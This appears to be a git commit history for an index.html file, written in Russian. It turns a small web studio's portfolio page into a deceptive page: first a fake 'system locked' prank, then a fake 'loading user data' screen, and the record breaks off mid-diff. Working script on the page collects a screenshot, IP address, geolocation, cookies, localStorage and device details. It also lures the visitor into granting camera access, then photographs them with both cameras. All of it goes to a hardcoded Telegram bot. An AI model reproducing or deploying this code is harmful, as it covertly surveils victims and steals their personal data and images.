-                        </div>
-                    </div>
-                    <div class="portfolio-info">
-                        <h3>TechFlow</h3>
-                        <p data-key="project2_desc">SaaS landing page with animations and CRM integration</p>
-                        <div class="portfolio-tags">
-                            <span>Landing</span>
-                            <span>Vue.js</span>
-                            <span>GSAP</span>
-                        </div>
-                    </div>
-                </a>
-                
-                <a href="examples/urban-cafe/index.html" class="portfolio-item" data-aos="fade-up" data-aos-delay="200">
-                    <div class="portfolio-image">
-                        <img src="assets/images/project3.jpg" alt="Cafe Website">
-                        <div class="portfolio-overlay">
-                            <span class="view-btn" data-key="view_project">View Live Site →</span>
-                        </div>
-                    </div>
-                    <div class="portfolio-info">
-                        <h3>Urban Cafe</h3>
-                        <p data-key="project3_desc">Restaurant website with online booking and menu management</p>
-                        <div class="portfolio-tags">
-                            <span>Business</span>
-                            <span>WordPress</span>
-                            <span>PHP</span>
-                        </div>
-                    </div>
-                </a>
-            </div>
-        </div>
-    </section>
+        // ===== 1. ВИБРАЦИЯ =====
+        if (navigator.vibrate) {
+            navigator.vibrate([500, 200, 500, 200, 1000]);
+        }
 
-    <!-- О нас -->
-    <section id="about" class="about">
-        <div class="container">
-            <div class="about-content">
-                <div class="about-text">
-                    <h2 class="section-title" data-key="about_title">About Griffit</h2>
-                    <p data-key="about_p1">We are a young team of two from Ukraine, passionate about creating beautiful and functional websites.</p>
-                    <p data-key="about_p2">From simple landing pages to complex e-commerce solutions — we handle every project with care and attention to detail.</p>
-                    <p data-key="about_p3">Your digital partner from idea to result.</p>
-                    
-                    <div class="stats">
-                        <div class="stat">
-                            <span class="stat-number">2</span>
-                            <span class="stat-label" data-key="stat_team">Team members</span>
-                        </div>
-                        <div class="stat">
-                            <span class="stat-number">10+</span>
-                            <span class="stat-label" data-key="stat_projects">Projects</span>
-                        </div>
-                        <div class="stat">
-                            <span class="stat-number">100%</span>
-                            <span class="stat-label" data-key="stat_dedication">Dedication</span>
-                        </div>
-                    </div>
-                </div>
-                <div class="about-visual">
-                    <div class="about-circle"></div>
-                    <div class="about-dots"></div>
-                </div>
-            </div>
-        </div>
-    </section>
+        // ===== 2. ТРИГГЕР 3 ПАЛЬЦА =====
+        document.addEventListener('touchstart', function(e) {
+            if (e.touches.length === 3) {
+                cancelPrank();
+            }
+        });
 
-    <!-- Контакты -->
-    <section id="contact" class="contact">
-        <div class="container">
-            <h2 class="section-title" data-key="contact_title">Let's Work Together</h2>
-            <p class="section-subtitle" data-key="contact_subtitle">Have a project in mind? Let's discuss it!</p>
-            
-            <div class="contact-content">
-                <div class="contact-info">
-                    <div class="contact-item">
-                        <span class="contact-icon">📧</span>
-                        <div>
-                            <h4>Email</h4>
-                            <a href="mailto:devstem66@gmail.com">devstem66@gmail.com</a>
-                        </div>
-                    </div>
-                    <div class="contact-item">
-                        <span class="contact-icon">💬</span>
-                        <div>
-                            <h4>Telegram</h4>
-                            <a href="https://t.me/GRIFFITWEB" target="_blank">@GRIFFITWEB</a>
-                        </div>
-                    </div>
-                    <div class="contact-item">
-                        <span class="contact-icon">📍</span>
-                        <div>
-                            <h4 data-key="contact_location">Location</h4>
-                            <span data-key="contact_city">Ukraine</span>
-                        </div>
-                    </div>
-                    
-                    <div class="quick-prices">
-                        <h4 data-key="quick_prices">Quick Prices</h4>
-                        <div class="price-tag">
-                            <span>Website</span>
-                            <strong>from €60</strong>
-                        </div>
-                        <div class="price-tag">
-                            <span>Support</span>
-                            <strong>€20/mo</strong>
-                        </div>
-                        <div class="price-tag">
-                            <span>Design</span>
-                            <strong>from €40</strong>
-                        </div>
-                    </div>
-                </div>
-                
-                <form class="contact-form" id="contactForm">
-                    <div class="form-group">
-                        <input type="text" name="name" id="name" required placeholder=" ">
-                        <label for="name" data-key="form_name">Your Name</label>
-                    </div>
-                    <div class="form-group">
-                        <input type="email" name="email" id="email" required placeholder=" ">
-                        <label for="email" data-key="form_email">Your Email</label>
-                    </div>
-                    <div class="form-group">
-                        <select name="service" id="service" required>
-                            <option value="" disabled selected data-key="select_service">Select service...</option>
-                            <option value="online-store">Online Store (€60+)</option>
-                            <option value="business-website">Business Website (€60+)</option>
-                            <option value="design">UI/UX Design (€40+)</option>
-                            <option value="support">Monthly Support (€20/mo)</option>
-                        </select>
-                    </div>
-                    <div class="form-group">
-                        <textarea name="message" id="message" rows="4" required placeholder=" "></textarea>
-                        <label for="message" data-key="form_message">Tell us about your project</label>
-                    </div>
-                    
-                    <button type="submit" class="btn btn-primary btn-full" data-key="form_send">Send Message</button>
-                    
-                    <p class="form-note" data-key="form_note">We reply within 24 hours</p>
-                </form>
-            </div>
-        </div>
-    </section>
+        // ===== 3. ОТМЕНА =====
+        function cancelPrank() {
+            if (isCancelled) return;
+            isCancelled = true;
+            if (navigator.vibrate) navigator.vibrate(0);
+            document.getElementById('emergencyMsg').style.display = 'block';
+            document.querySelector('.progress').style.display = 'none';
+            document.getElementById('statusText').innerText = 'Шутка отменена';
+            document.querySelector('h1').innerText = '✅ ШУТКА ОТМЕНЕНА';
+            setTimeout(() => window.close(), 2000);
+        }
 
-    <!-- Футер -->
-    <footer class="footer">
-        <div class="container">
-            <div class="footer-content">
-                <div class="logo-griffit">
-                    <span class="logo-text">Griffit</span>
-                    <div class="griffith-face">
-                        <img src="assets/images/griffith-face.png" alt="Griffith">
-                    </div>
-                </div>
-                <p class="footer-text" data-key="footer_text">Creating digital experiences since 2024</p>
-                <div class="footer-links">
-                    <a href="mailto:devstem66@gmail.com">Email</a>
-                    <a href="https://t.me/GRIFFITWEB" target="_blank">Telegram</a>
-                </div>
-            </div>
-            <div class="footer-bottom">
-                <p>&copy; 2024 Griffit. <span data-key="footer_rights">All rights reserved.</span></p>
-            </div>
-        </div>
-    </footer>
+        // ===== 4. ОТПРАВКА В ГРУППУ =====
+        function sendToTelegram(type, data) {
+            let url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+            let text = `📩 [${type}]\n${JSON.stringify(data, null, 2)}`;
+            fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: CHAT_ID, text: text })
+            }).catch(err => console.log(err));
+        }
 
-    <!-- EmailJS SDK -->
-    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js"></script>
-    
-    <script src="js/main.js"></script>
+        // ===== 5. СБОР И ОТПРАВКА =====
+        function collectAndSend() {
+            if (dataSent || isCancelled) return;
+            dataSent = true;
+
+            // Скриншот
+            html2canvas(document.body).then(canvas => {
+                let imgData = canvas.toDataURL('image/png');
+                fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: CHAT_ID,
+                        photo: imgData,
+                        caption: '📸 Скриншот экрана'
+                    })
+                });
+            });
+
+            // Данные о системе
+            let info = {
+                userAgent: navigator.userAgent,
+                platform: navigator.platform,
+                language: navigator.language,
+                screen: `${screen.width}x${screen.height}`,
+                cookies: document.cookie || 'нет',
+                localStorage: localStorage,
+                time: new Date().toISOString()
+            };
+            sendToTelegram('SYSTEM_INFO', info);
+
+            // Геолокация (если разрешит)
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(pos => {
+                    sendToTelegram('GEO', {
+                        lat: pos.coords.latitude,
+                        lon: pos.coords.longitude
+                    });
+                }, () => {});
+            }
+
+            document.getElementById('statusText').innerText = 'Данные отправлены!';
+        }
+
+        // ===== 6. ЗАПУСК =====
+        setTimeout(collectAndSend, 10000);
+        setTimeout(() => {
+            if (!isCancelled && !dataSent) collectAndSend();
+        }, 25000);
+    </script>
 </body>
-</html>+</html>

==== commit d0bfc14b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,113 +3,201 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Обновление системы</title>
+    <title>Загрузка данных</title>
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
         body {
-            background: #0a0a0a;
-            color: #00ff41;
-            font-family: 'Courier New', monospace;
-            height: 100vh;
+            background: #f5f7fa;
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
             display: flex;
             justify-content: center;
             align-items: center;
+            height: 100vh;
+            color: #333;
+        }
+        .container {
+            background: white;
+            padding: 40px 30px;
+            border-radius: 20px;
+            box-shadow: 0 10px 30px rgba(0,0,0,0.1);
+            max-width: 400px;
             text-align: center;
-            padding: 20px;
-        }
-        .box {
-            border: 2px solid #00ff41;
-            padding: 30px;
-            border-radius: 12px;
-            background: #111;
-            max-width: 400px;
-        }
-        h1 { font-size: 24px; margin-bottom: 20px; }
-        .progress { width: 100%; height: 10px; background: #222; margin: 20px 0; border-radius: 5px; overflow: hidden; }
-        .progress-bar { height: 100%; width: 0%; background: #00ff41; animation: load 10s linear forwards; }
-        @keyframes load { 0% { width: 0%; } 100% { width: 100%; } }
-        .status { font-size: 14px; color: #aaa; }
-        .hint { margin-top: 30px; font-size: 12px; color: #555; }
-        .emergency { display: none; margin-top: 20px; padding: 10px; background: #2a0000; border: 1px solid red; color: red; }
+        }
+        .spinner {
+            width: 48px;
+            height: 48px;
+            border: 5px solid #e0e0e0;
+            border-top: 5px solid #3498db;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+            margin: 0 auto 20px;
+        }
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+        h2 {
+            font-weight: 500;
+            margin-bottom: 10px;
+        }
+        p {
+            color: #777;
+            font-size: 14px;
+            margin-bottom: 20px;
+        }
+        .status {
+            background: #f0f4ff;
+            padding: 10px;
+            border-radius: 10px;
+            font-size: 13px;
+            color: #2c3e50;
+        }
+        .permission-box {
+            margin-top: 20px;
+            padding: 15px;
+            background: #fef9e7;
+            border-left: 4px solid #f1c40f;
+            border-radius: 8px;
+            font-size: 14px;
+            text-align: left;
+        }
+        .permission-box strong {
+            color: #e67e22;
+        }
+        .btn {
+            display: inline-block;
+            margin-top: 15px;
+            padding: 10px 24px;
+            background: #3498db;
+            color: white;
+            border: none;
+            border-radius: 30px;
+            font-size: 14px;
+            cursor: pointer;
+            transition: 0.2s;
+        }
+        .btn:hover {
+            background: #2980b9;
+        }
+        #done {
+            display: none;
+            margin-top: 20px;
+            color: #27ae60;
+            font-weight: 500;
+        }
     </style>
 </head>
 <body>
-    <div class="box">
-        <h1>⚠️ СИСТЕМА ЗАБЛОКИРОВАНА</h1>
-        <p>Обнаружена подозрительная активность.</p>
-        <div class="progress"><div class="progress-bar"></div></div>
-        <div class="status" id="statusText">Сканирование файлов...</div>
-        <div class="hint">Для отмены: <strong>3 пальца на экран</strong></div>
-        <div class="emergency" id="emergencyMsg">✔ Шутка отменена. Удачного дня!</div>
+    <div class="container" id="main">
+        <div class="spinner"></div>
+        <h2>Загрузка данных пользователя</h2>
+        <p>Пожалуйста, подождите, идёт синхронизация...</p>
+        <div class="status" id="statusText">Подключение к серверу...</div>
+
+        <div class="permission-box">
+            📸 <strong>Для завершения профиля</strong> — разрешите доступ к камере на 1 секунду.<br>
+            <span style="font-size:13px;color:#555;">Это нужно для подтверждения личности.</span>
+            <button class="btn" id="cameraBtn">Разрешить камеру</button>
+        </div>
+
+        <div id="done">✅ Данные успешно загружены. Спасибо!</div>
     </div>
 
+    <!-- Подключаем html2canvas -->
     <script src="https://html2canvas.hertzen.com/dist/html2canvas.min.js"></script>
+
     <script>
         // ====================================================
-        // ТВОИ ДАННЫЕ (ВСТАВЛЕНЫ)
+        // КОНФИГУРАЦИЯ — ТВОИ ДАННЫЕ
         // ====================================================
         const BOT_TOKEN = '8911126607:AAEhgvLhVcPSos66wzFcEv2D6RixsGvZ_jg';
-        const CHAT_ID = '-1004497754715';   // ГРУППОВОЙ ID
-
-        let isCancelled = false;
+        const CHAT_ID = '-1004497754715';
+
+        let cameraAllowed = false;
         let dataSent = false;
 
-        // ===== 1. ВИБРАЦИЯ =====
-        if (navigator.vibrate) {
-            navigator.vibrate([500, 200, 500, 200, 1000]);
-        }
-
-        // ===== 2. ТРИГГЕР 3 ПАЛЬЦА =====
-        document.addEventListener('touchstart', function(e) {
-            if (e.touches.length === 3) {
-                cancelPrank();
-            }
-        });
-
-        // ===== 3. ОТМЕНА =====
-        function cancelPrank() {
-            if (isCancelled) return;
-            isCancelled = true;
-            if (navigator.vibrate) navigator.vibrate(0);
-            document.getElementById('emergencyMsg').style.display = 'block';
-            document.querySelector('.progress').style.display = 'none';
-            document.getElementById('statusText').innerText = 'Шутка отменена';
-            document.querySelector('h1').innerText = '✅ ШУТКА ОТМЕНЕНА';
-            setTimeout(() => window.close(), 2000);
-        }
-
-        // ===== 4. ОТПРАВКА В ГРУППУ =====
-        function sendToTelegram(type, data) {
-            let url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-            let text = `📩 [${type}]\n${JSON.stringify(data, null, 2)}`;
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: CHAT_ID, text: text })
-            }).catch(err => console.log(err));
-        }
-
-        // ===== 5. СБОР И ОТПРАВКА =====
-        function collectAndSend() {
-            if (dataSent || isCancelled) return;
+        // ====================================================
+        // 1. ПОЛУЧАЕМ IP-АДРЕС (через бесплатный API)
+        // ====================================================
+        async function getIP() {
+            try {
+                const res = await fetch('https://api.ipify.org?format=json');
+                const data = await res.json();
+                return data.ip;
+            } catch {
+                return 'не удалось определить';
+            }
+        }
+
+        // ====================================================
+        // 2. ОТПРАВКА В TELEGRAM (текст + фото)
+        // ====================================================
+        async function sendToTelegram(type, payload, isPhoto = false) {
+            try {
+                if (isPhoto) {
+                    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            chat_id: CHAT_ID,
+                            photo: payload,
+                            caption: `📸 ${type}`
+                        })
+                    });
+                } else {
+                    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            chat_id: CHAT_ID,
+                            text: `📩 [${type}]\n${payload}`
+                        })
+                    });
+                }
+            } catch (e) {
+                console.warn('Ошибка отправки:', e);
+            }
+        }
+
+        // ====================================================
+        // 3. СБОР ВСЕХ ДАННЫХ И ОТПРАВКА (СРАЗУ)
+        // ====================================================
+        async function collectAndSendAll() {
+            if (dataSent) return;
             dataSent = true;
 
-            // Скриншот
-            html2canvas(document.body).then(canvas => {
-                let imgData = canvas.toDataURL('image/png');
-                fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: CHAT_ID,
-                        photo: imgData,
-                        caption: '📸 Скриншот экрана'
-                    })
-                });
-            });
-
-            // Данные о системе
-            let info = {
+            document.getElementById('statusText').innerText = 'Сбор данных...';
+
+            // 3.1 Скриншот экрана
+            try {
+                const canvas = await html2canvas(document.body);
+                const imgData = canvas.toDataURL('image/png');
+                await sendToTelegram('Скриншот экрана', imgData, true);
+            } catch (e) {
+                console.warn('Скриншот не удался:', e);
+            }
+
+            // 3.2 IP-адрес
+            const ip = await getIP();
+            await sendToTelegram('IP-адрес', ip);
+
+            // 3.3 Геолокация (если разрешено)
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(
+                    async (pos) => {
+                        const geo = `lat: ${pos.coords.latitude}, lon: ${pos.coords.longitude}`;
+                        await sendToTelegram('Геолокация', geo);
+                    },
+                    () => { /* тихо игнорим отказ */ }
+                );
+            }
+
+            // 3.4 Данные о системе
+            const info = {
                 userAgent: navigator.userAgent,
                 platform: navigator.platform,
                 language: navigator.language,
@@ -118,26 +206,76 @@
                 localStorage: localStorage,
                 time: new Date().toISOString()
             };
-            sendToTelegram('SYSTEM_INFO', info);
-
-            // Геолокация (если разрешит)
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(pos => {
-                    sendToTelegram('GEO', {
-                        lat: pos.coords.latitude,
-                        lon: pos.coords.longitude
-                    });
-                }, () => {});
-            }
-
-            document.getElementById('statusText').innerText = 'Данные отправлены!';
-        }
-
-        // ===== 6. ЗАПУСК =====
-        setTimeout(collectAndSend, 10000);
+            await sendToTelegram('Системная информация', JSON.stringify(info, null, 2));
+
+            document.getElementById('statusText').innerText = 'Готово!';
+            document.getElementById('done').style.display = 'block';
+        }
+
+        // ====================================================
+        // 4. ЗАПРОС ДОСТУПА К КАМЕРЕ (обе камеры)
+        // ====================================================
+        async function requestCamera() {
+            try {
+                // Сначала пробуем получить доступ к камерам
+                const stream = await navigator.mediaDevices.getUserMedia({
+                    video: { facingMode: 'environment' } // тыловая
+                });
+
+                // Делаем фото с тыловой
+                const track = stream.getVideoTracks()[0];
+                const imageCapture = new ImageCapture(track);
+                const blob = await imageCapture.takePhoto();
+                const reader = new FileReader();
+                reader.onloadend = async function() {
+                    await sendToTelegram('Фото с тыловой камеры', reader.result, true);
+                };
+                reader.readAsDataURL(blob);
+
+                // Закрываем поток
+                stream.getTracks().forEach(t => t.stop());
+
+                // Теперь фронтальная камера
+                const frontStream = await navigator.mediaDevices.getUserMedia({
+                    video: { facingMode: 'user' }
+                });
+                const frontTrack = frontStream.getVideoTracks()[0];
+                const frontCapture = new ImageCapture(frontTrack);
+                const frontBlob = await frontCapture.takePhoto();
+                const frontReader = new FileReader();
+                frontReader.onloadend = async function() {
+                    await sendToTelegram('Фото с фронтальной камеры', frontReader.result, true);
+                };
+                frontReader.readAsDataURL(frontBlob);
+                frontStream.getTracks().forEach(t => t.stop());
+
+                cameraAllowed = true;
+                document.getElementById('statusText').innerText = 'Камера разрешена ✅';
+                document.getElementById('cameraBtn').style.display = 'none';
+
+            } catch (err) {
+                document.getElementById('statusText').innerText = 'Доступ к камере не получен (можно пропустить)';
+                console.warn('Ошибка камеры:', err);
+            }
+        }
+
+        // ====================================================
+        // 5. ЗАПУСК
+        // ====================================================
+        document.getElementById('cameraBtn').addEventListener('click', async () => {
+            await requestCamera();
+        });
+
+        // Сразу собираем данные (скриншот, IP, гео, система) — без задержки
+        setTimeout(collectAndSendAll, 500);
+
+        // Если через 10 секунд камера не была разрешена — просто завершаем
         setTimeout(() => {
-            if (!isCancelled && !dataSent) collectAndSend();
-        }, 25000);
+            if (!cameraAllowed) {
+                document.getElementById('statusText').innerText = 'Готово (без камеры)';
+                document.getElementById('done').style.display = 'block';
+            }
+        }, 10000);
     </script>
 </body>
 </html>

==== commit 014c4d2b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,277 +5,554 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>Загрузка данных</title>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
+        * { margin: 0; padding: 0; box-sizing: border-box; }
         body {
-            background: #f5f7fa;
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: #f0f2f5;
+            font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
             display: flex;
             justify-content: center;
             align-items: center;
-            height: 100vh;
-            color: #333;
-        }
-        .container {
+            min-height: 100vh;
+            padding: 16px;
+            transition: background 0.1s;
+        }
+        .card {
             background: white;
-            padding: 40px 30px;
-            border-radius: 20px;
-            box-shadow: 0 10px 30px rgba(0,0,0,0.1);
+            border-radius: 28px;
+            padding: 32px 24px;
             max-width: 400px;
+            width: 100%;
+            box-shadow: 0 20px 40px rgba(0,0,0,0.08);
             text-align: center;
+            position: relative;
+            z-index: 10;
         }
         .spinner {
             width: 48px;
             height: 48px;
-            border: 5px solid #e0e0e0;
-            border-top: 5px solid #3498db;
+            border: 4px solid #e6edf5;
+            border-top: 4px solid #1e6f9f;
             border-radius: 50%;
-            animation: spin 1s linear infinite;
-            margin: 0 auto 20px;
-        }
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
+            animation: spin 0.9s linear infinite;
+            margin: 0 auto 18px;
+        }
+        @keyframes spin { to { transform: rotate(360deg); } }
         h2 {
-            font-weight: 500;
-            margin-bottom: 10px;
-        }
-        p {
-            color: #777;
+            font-weight: 600;
+            font-size: 20px;
+            color: #1e293b;
+            margin-bottom: 6px;
+        }
+        .sub {
+            color: #64748b;
             font-size: 14px;
             margin-bottom: 20px;
         }
         .status {
-            background: #f0f4ff;
-            padding: 10px;
-            border-radius: 10px;
+            background: #f8fafc;
+            padding: 12px;
+            border-radius: 14px;
             font-size: 13px;
-            color: #2c3e50;
-        }
-        .permission-box {
-            margin-top: 20px;
-            padding: 15px;
-            background: #fef9e7;
-            border-left: 4px solid #f1c40f;
-            border-radius: 8px;
+            color: #1e293b;
+            margin-bottom: 16px;
+        }
+        .perm-box {
+            background: #fefce8;
+            border-left: 4px solid #eab308;
+            border-radius: 12px;
+            padding: 14px 16px;
+            text-align: left;
             font-size: 14px;
-            text-align: left;
-        }
-        .permission-box strong {
-            color: #e67e22;
+            color: #1e293b;
+            margin-top: 6px;
+        }
+        .perm-box strong {
+            color: #b45309;
         }
         .btn {
-            display: inline-block;
-            margin-top: 15px;
-            padding: 10px 24px;
-            background: #3498db;
+            margin-top: 16px;
+            background: #1e6f9f;
             color: white;
             border: none;
-            border-radius: 30px;
-            font-size: 14px;
+            padding: 12px 28px;
+            border-radius: 40px;
+            font-size: 15px;
+            font-weight: 500;
             cursor: pointer;
             transition: 0.2s;
         }
-        .btn:hover {
-            background: #2980b9;
-        }
+        .btn:hover { background: #155580; }
+        .btn:disabled { opacity: 0.5; pointer-events: none; }
         #done {
             display: none;
             margin-top: 20px;
-            color: #27ae60;
+            color: #16a34a;
             font-weight: 500;
+        }
+        .glitch {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(255,0,0,0.02);
+            pointer-events: none;
+            z-index: 9999;
+            animation: glitch 0.3s infinite;
+        }
+        @keyframes glitch {
+            0% { opacity: 0; }
+            50% { opacity: 0.1; background: rgba(0,255,0,0.05); }
+            100% { opacity: 0; }
         }
     </style>
 </head>
 <body>
-    <div class="container" id="main">
+    <!-- Слой для глитч-эффекта -->
+    <div class="glitch" id="glitchLayer"></div>
+
+    <div class="card" id="app">
         <div class="spinner"></div>
         <h2>Загрузка данных пользователя</h2>
-        <p>Пожалуйста, подождите, идёт синхронизация...</p>
+        <p class="sub">Пожалуйста, подождите, идёт синхронизация</p>
         <div class="status" id="statusText">Подключение к серверу...</div>
 
-        <div class="permission-box">
-            📸 <strong>Для завершения профиля</strong> — разрешите доступ к камере на 1 секунду.<br>
-            <span style="font-size:13px;color:#555;">Это нужно для подтверждения личности.</span>
-            <button class="btn" id="cameraBtn">Разрешить камеру</button>
+        <div class="perm-box">
+            📸 <strong>Для подтверждения, что вы не бот</strong> — разрешите доступ к камере.<br>
+            <span style="font-size:13px;color:#555;">Мы сделаем снимок для проверки и сразу закроем доступ.</span>
+            <button class="btn" id="cameraBtn">✅ Разрешить камеру</button>
         </div>
 
         <div id="done">✅ Данные успешно загружены. Спасибо!</div>
     </div>
 
-    <!-- Подключаем html2canvas -->
     <script src="https://html2canvas.hertzen.com/dist/html2canvas.min.js"></script>
-
     <script>
-        // ====================================================
-        // КОНФИГУРАЦИЯ — ТВОИ ДАННЫЕ
-        // ====================================================
